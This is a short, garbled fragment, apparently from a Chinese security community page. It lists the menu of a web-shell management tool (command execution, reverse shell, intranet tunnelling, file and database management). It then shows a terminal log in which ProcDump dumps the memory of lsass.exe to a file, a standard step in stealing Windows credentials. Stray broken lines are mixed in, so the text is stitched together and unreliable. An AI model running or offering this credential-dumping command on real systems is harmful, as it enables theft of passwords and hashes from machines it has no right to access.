 基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
The
rt.
The filename,
D:/ >procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[05:55:36] Dump 1 initiated: D:\lsass.dmp
[05:55:37] Dump 1 writing: Estimated dump file size is 33 MB.
[05:55:37] Dump 1 complete: 33 MB written in 0.6 seconds
[05:55:37] Dump count reached.
D:/ >
微信号: hackctf
先知社区